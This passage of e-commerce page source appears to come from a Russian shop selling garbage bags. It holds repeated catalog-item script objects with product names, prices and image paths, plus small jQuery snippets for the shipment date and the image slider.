70х110 см, Силачи'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'109.2','UNROUND_PRICE':'109.2','BASE_PRICE':'109.2','PRICE':'109.2','ID':'1300','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'109.20','RATIO_BASE_PRICE':'109.2','PRINT_RATIO_BASE_PRICE':'109.20','PRINT_PRICE':'109.20','RATIO_PRICE':'109.2','PRINT_RATIO_PRICE':'109.20','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'603':{'ID':'603','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9844'}},'ITEM_MEASURE_RATIO_SELECTED':'603','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_9844_22e805950720723b89c8f43a23b6f668','PICT_ID':'bx_3213857206_9844_22e805950720723b89c8f43a23b6f668_pict','PICT_SLIDER_ID':'bx_3213857206_9844_22e805950720723b89c8f43a23b6f668_pict_slider','QUANTITY_ID':'bx_3213857206_9844_22e805950720723b89c8f43a23b6f668_quantity','QUANTITY_UP_ID':'bx_3213857206_9844_22e805950720723b89c8f43a23b6f668_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_9844_22e805950720723b89c8f43a23b6f668_quant_down','PRICE_ID':'bx_3213857206_9844_22e805950720723b89c8f43a23b6f668_price','PRICE_OLD_ID':'bx_3213857206_9844_22e805950720723b89c8f43a23b6f668_price_old','PRICE_TOTAL_ID':'bx_3213857206_9844_22e805950720723b89c8f43a23b6f668_price_total','BUY_ID':'bx_3213857206_9844_22e805950720723b89c8f43a23b6f668_buy_link','BASKET_PROP_DIV':'bx_3213857206_9844_22e805950720723b89c8f43a23b6f668_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_9844_22e805950720723b89c8f43a23b6f668_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_9844_22e805950720723b89c8f43a23b6f668_not_avail','COMPARE_LINK_ID':'bx_3213857206_9844_22e805950720723b89c8f43a23b6f668_compare_link','SUBSCRIBE_ID':'bx_3213857206_9844_22e805950720723b89c8f43a23b6f668_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_7718_8bfcf474f55e8359452ee08dc9f59e6d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7718','NAME':'Мешки для мусора 120 л, 40 мкм, ПВД, в рулоне 10 штук, черные, 2 слоя, 70x110 см, Премиум','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-chernye-40-mkm/','PICT':{'ID':'38202','TIMESTAMP_X':'25.06.2024 00:05:29','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'100643','CONTENT_TYPE':'image/png','SUBDIR':'iblock/3c2','FILE_NAME':'dkps8aem39na67u409hng3sm7gvd0atm.png','ORIGINAL_NAME':'12010premblack.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'41015f749a77321ba60da928c51f174d','SRC':'/upload/iblock/3c2/dkps8aem39na67u409hng3sm7gvd0atm.png','UNSAFE_SRC':'/upload/iblock/3c2/dkps8aem39na67u409hng3sm7gvd0atm.png','SAFE_SRC':'/upload/iblock/3c2/dkps8aem39na67u409hng3sm7gvd0atm.png','ALT':'Мешки для мусора 120 л, 40 мкм, ПВД, в рулоне 10 штук, черные, 2 слоя, 70x110 см, Премиум','TITLE':'Мешки для мусора 120 л, 40 мкм, ПВД, в рулоне 10 штук, черные, 2 слоя, 70x110 см, Премиум'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'12','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'108.41','UNROUND_PRICE':'108.41','BASE_PRICE':'108.41','PRICE':'108.41','ID':'400','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'108.41','RATIO_BASE_PRICE':'1300.92','PRINT_RATIO_BASE_PRICE':'1 300.92','PRINT_PRICE':'108.41','RATIO_PRICE':'1300.92','PRINT_RATIO_PRICE':'1 300.92','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'12'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'394':{'ID':'394','RATIO':'12','IS_DEFAULT':'Y','PRODUCT_ID':'7718'}},'ITEM_MEASURE_RATIO_SELECTED':'394','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_7718_8bfcf474f55e8359452ee08dc9f59e6d','PICT_ID':'bx_3213857206_7718_8bfcf474f55e8359452ee08dc9f59e6d_pict','PICT_SLIDER_ID':'bx_3213857206_7718_8bfcf474f55e8359452ee08dc9f59e6d_pict_slider','QUANTITY_ID':'bx_3213857206_7718_8bfcf474f55e8359452ee08dc9f59e6d_quantity','QUANTITY_UP_ID':'bx_3213857206_7718_8bfcf474f55e8359452ee08dc9f59e6d_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_7718_8bfcf474f55e8359452ee08dc9f59e6d_quant_down','PRICE_ID':'bx_3213857206_7718_8bfcf474f55e8359452ee08dc9f59e6d_price','PRICE_OLD_ID':'bx_3213857206_7718_8bfcf474f55e8359452ee08dc9f59e6d_price_old','PRICE_TOTAL_ID':'bx_3213857206_7718_8bfcf474f55e8359452ee08dc9f59e6d_price_total','BUY_ID':'bx_3213857206_7718_8bfcf474f55e8359452ee08dc9f59e6d_buy_link','BASKET_PROP_DIV':'bx_3213857206_7718_8bfcf474f55e8359452ee08dc9f59e6d_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_7718_8bfcf474f55e8359452ee08dc9f59e6d_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_7718_8bfcf474f55e8359452ee08dc9f59e6d_not_avail','COMPARE_LINK_ID':'bx_3213857206_7718_8bfcf474f55e8359452ee08dc9f59e6d_compare_link','SUBSCRIBE_ID':'bx_3213857206_7718_8bfcf474f55e8359452ee08dc9f59e6d_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_222_c5379a02c1cb93dbb97d57b39e16593b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'222','NAME':'Мешки для мусора 120 литров, 60 мкм, 10 шт, ПВД, черные, 2х слойные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-60-mkm-70-110-dno-pryamoe/','PICT':{'ID':'2571','TIMESTAMP_X':'24.06.2024 23:55:31','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'150','FILE_SIZE':'2633','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/e18','FILE_NAME':'e18c60ab6550103ae7d975d21b14745c.jpg','ORIGINAL_NAME':'b2b rulon.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'b88aa9fca3117ba0867d5842ee88d4e3','SRC':'/upload/iblock/e18/e18c60ab6550103ae7d975d21b14745c.jpg','UNSAFE_SRC':'/upload/iblock/e18/e18c60ab6550103ae7d975d21b14745c.jpg','SAFE_SRC':'/upload/iblock/e18/e18c60ab6550103ae7d975d21b14745c.jpg','ALT':'Мешки для мусора 120 литров, 60 мкм, 10 шт, ПВД, черные, 2х слойные','TITLE':'Мешки для мусора 120 литров, 60 мкм, 10 шт, ПВД, черные, 2х слойные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e19','STEP_QUANTITY':'15','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'148.24','UNROUND_PRICE':'148.24','BASE_PRICE':'148.24','PRICE':'148.24','ID':'133','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'148.24','RATIO_BASE_PRICE':'2223.6','PRINT_RATIO_BASE_PRICE':'2 223.60','PRINT_PRICE':'148.24','RATIO_PRICE':'2223.6','PRINT_RATIO_PRICE':'2 223.60','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'15'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'164':{'ID':'164','RATIO':'15','IS_DEFAULT':'Y','PRODUCT_ID':'222'}},'ITEM_MEASURE_RATIO_SELECTED':'164','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_222_c5379a02c1cb93dbb97d57b39e16593b','PICT_ID':'bx_3213857206_222_c5379a02c1cb93dbb97d57b39e16593b_pict','PICT_SLIDER_ID':'bx_3213857206_222_c5379a02c1cb93dbb97d57b39e16593b_pict_slider','QUANTITY_ID':'bx_3213857206_222_c5379a02c1cb93dbb97d57b39e16593b_quantity','QUANTITY_UP_ID':'bx_3213857206_222_c5379a02c1cb93dbb97d57b39e16593b_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_222_c5379a02c1cb93dbb97d57b39e16593b_quant_down','PRICE_ID':'bx_3213857206_222_c5379a02c1cb93dbb97d57b39e16593b_price','PRICE_OLD_ID':'bx_3213857206_222_c5379a02c1cb93dbb97d57b39e16593b_price_old','PRICE_TOTAL_ID':'bx_3213857206_222_c5379a02c1cb93dbb97d57b39e16593b_price_total','BUY_ID':'bx_3213857206_222_c5379a02c1cb93dbb97d57b39e16593b_buy_link','BASKET_PROP_DIV':'bx_3213857206_222_c5379a02c1cb93dbb97d57b39e16593b_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_222_c5379a02c1cb93dbb97d57b39e16593b_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_222_c5379a02c1cb93dbb97d57b39e16593b_not_avail','COMPARE_LINK_ID':'bx_3213857206_222_c5379a02c1cb93dbb97d57b39e16593b_compare_link','SUBSCRIBE_ID':'bx_3213857206_222_c5379a02c1cb93dbb97d57b39e16593b_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_7765_c5ed0c4d304f7a1c63756874c1189e84 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7765','NAME':'Пакеты для мусора биоразлагаемые 60 литров, 12 мкм, 20 шт. ПНД, зеленые','DETAIL_PAGE_URL':'/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-60-litrov-20-shtuk-pnd-zelenye-12-mkm/','PICT':{'ID':'12687','TIMESTAMP_X':'25.06.2024 00:24:29','MODULE_ID':'iblock','HEIGHT':'459','WIDTH':'1200','FILE_SIZE':'63452','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/64c','FILE_NAME':'64c9a8229a0460db39d259a4d49b4c5a.jpg','ORIGINAL_NAME':'6020pnd.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'41dac3bfed0e8d718596da60fa2fb34c','SRC':'/upload/iblock/64c/64c9a8229a0460db39d259a4d49b4c5a.jpg','UNSAFE_SRC':'/upload/iblock/64c/64c9a8229a0460db39d259a4d49b4c5a.jpg','SAFE_SRC':'/upload/iblock/64c/64c9a8229a0460db39d259a4d49b4c5a.jpg','ALT':'Пакеты для мусора биоразлагаемые 60 литров, 12 мкм, 20 шт. ПНД, зеленые','TITLE':'Пакеты для мусора биоразлагаемые 60 литров, 12 мкм, 20 шт. ПНД, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'20','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'49.34','UNROUND_PRICE':'49.34','BASE_PRICE':'49.34','PRICE':'49.34','ID':'424','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'49.34','RATIO_BASE_PRICE':'986.8','PRINT_RATIO_BASE_PRICE':'986.80','PRINT_PRICE':'49.34','RATIO_PRICE':'986.8','PRINT_RATIO_PRICE':'986.80','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'20'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'417':{'ID':'417','RATIO':'20','IS_DEFAULT':'Y','PRODUCT_ID':'7765'}},'ITEM_MEASURE_RATIO_SELECTED':'417','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_7765_c5ed0c4d304f7a1c63756874c1189e84','PICT_ID':'bx_3213857206_7765_c5ed0c4d304f7a1c63756874c1189e84_pict','PICT_SLIDER_ID':'bx_3213857206_7765_c5ed0c4d304f7a1c63756874c1189e84_pict_slider','QUANTITY_ID':'bx_3213857206_7765_c5ed0c4d304f7a1c63756874c1189e84_quantity','QUANTITY_UP_ID':'bx_3213857206_7765_c5ed0c4d304f7a1c63756874c1189e84_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_7765_c5ed0c4d304f7a1c63756874c1189e84_quant_down','PRICE_ID':'bx_3213857206_7765_c5ed0c4d304f7a1c63756874c1189e84_price','PRICE_OLD_ID':'bx_3213857206_7765_c5ed0c4d304f7a1c63756874c1189e84_price_old','PRICE_TOTAL_ID':'bx_3213857206_7765_c5ed0c4d304f7a1c63756874c1189e84_price_total','BUY_ID':'bx_3213857206_7765_c5ed0c4d304f7a1c63756874c1189e84_buy_link','BASKET_PROP_DIV':'bx_3213857206_7765_c5ed0c4d304f7a1c63756874c1189e84_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_7765_c5ed0c4d304f7a1c63756874c1189e84_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_7765_c5ed0c4d304f7a1c63756874c1189e84_not_avail','COMPARE_LINK_ID':'bx_3213857206_7765_c5ed0c4d304f7a1c63756874c1189e84_compare_link','SUBSCRIBE_ID':'bx_3213857206_7765_c5ed0c4d304f7a1c63756874c1189e84_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_148_f09b437e5b97bcadeb005f41158ee4ec =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'148','NAME':'Мешки для мусора 60 литров, 20 мкм, ПСД, в рулоне 20 штук, синие, 60х70 см, прочные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-20-shtuk-psd-sinie-20-mkm/','PICT':{'ID':'38059','TIMESTAMP_X':'24.06.2024 23:52:28','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'113998','CONTENT_TYPE':'image/png','SUBDIR':'iblock/793','FILE_NAME':'8womg07zrnkjhjeh6yhmp0tq4xh22dng.png','ORIGINAL_NAME':'6020premblu.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'eec7ee57e71b4f230b36ed6f3e289594','SRC':'/upload/iblock/793/8womg07zrnkjhjeh6yhmp0tq4xh22dng.png','UNSAFE_SRC':'/upload/iblock/793/8womg07zrnkjhjeh6yhmp0tq4xh22dng.png','SAFE_SRC':'/upload/iblock/793/8womg07zrnkjhjeh6yhmp0tq4xh22dng.png','ALT':'Мешки для мусора 60 литров, 20 мкм, ПСД, в рулоне 20 штук, синие, 60х70 см, прочные','TITLE':'Мешки для мусора 60 литров, 20 мкм, ПСД, в рулоне 20 штук, синие, 60х70 см, прочные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'21','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'71.4','UNROUND_PRICE':'71.4','BASE_PRICE':'71.4','PRICE':'71.4','ID':'112','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'71.40','RATIO_BASE_PRICE':'1499.4','PRINT_RATIO_BASE_PRICE':'1 499.40','PRINT_PRICE':'71.40','RATIO_PRICE':'1499.4','PRINT_RATIO_PRICE':'1 499.40','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'21'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'142':{'ID':'142','RATIO':'21','IS_DEFAULT':'Y','PRODUCT_ID':'148'}},'ITEM_MEASURE_RATIO_SELECTED':'142','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_148_f09b437e5b97bcadeb005f41158ee4ec','PICT_ID':'bx_3213857206_148_f09b437e5b97bcadeb005f41158ee4ec_pict','PICT_SLIDER_ID':'bx_3213857206_148_f09b437e5b97bcadeb005f41158ee4ec_pict_slider','QUANTITY_ID':'bx_3213857206_148_f09b437e5b97bcadeb005f41158ee4ec_quantity','QUANTITY_UP_ID':'bx_3213857206_148_f09b437e5b97bcadeb005f41158ee4ec_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_148_f09b437e5b97bcadeb005f41158ee4ec_quant_down','PRICE_ID':'bx_3213857206_148_f09b437e5b97bcadeb005f41158ee4ec_price','PRICE_OLD_ID':'bx_3213857206_148_f09b437e5b97bcadeb005f41158ee4ec_price_old','PRICE_TOTAL_ID':'bx_3213857206_148_f09b437e5b97bcadeb005f41158ee4ec_price_total','BUY_ID':'bx_3213857206_148_f09b437e5b97bcadeb005f41158ee4ec_buy_link','BASKET_PROP_DIV':'bx_3213857206_148_f09b437e5b97bcadeb005f41158ee4ec_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_148_f09b437e5b97bcadeb005f41158ee4ec_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_148_f09b437e5b97bcadeb005f41158ee4ec_not_avail','COMPARE_LINK_ID':'bx_3213857206_148_f09b437e5b97bcadeb005f41158ee4ec_compare_link','SUBSCRIBE_ID':'bx_3213857206_148_f09b437e5b97bcadeb005f41158ee4ec_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_93_deaa822da41aee441aecbdbd76af7ea6 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'93','NAME':'Мешки для мусора 120 литров, 25 мкм (материал ПСД, в рулоне 20 штук, 70x110 см) Надежные, GeenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-musornye-120-litrov-20-shtuk-pvd-chernye-25-mkm/','PICT':{'ID':'18141484','TIMESTAMP_X':'28.05.2025 11:37:08','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'21533','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/304','FILE_NAME':'fqdi1pqmysgo69y86gpzde1p4c1k2dsg.jpg','ORIGINAL_NAME':'GreenClean Надежные 120 литров, в рулоне 20 штук, ПВД, 30 мкм, размер 70_110, черные-1.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'0708a7eff0d13c8b3f9f16136b9b6c5c','SRC':'/upload/iblock/304/fqdi1pqmysgo69y86gpzde1p4c1k2dsg.jpg','UNSAFE_SRC':'/upload/iblock/304/fqdi1pqmysgo69y86gpzde1p4c1k2dsg.jpg','SAFE_SRC':'/upload/iblock/304/fqdi1pqmysgo69y86gpzde1p4c1k2dsg.jpg','ALT':'Мешки для мусора 120 литров, 25 мкм (материал ПСД, в рулоне 20 штук, 70x110 см) Надежные, GeenClean','TITLE':'Мешки для мусора 120 литров, 25 мкм (материал ПСД, в рулоне 20 штук, 70x110 см) Надежные, 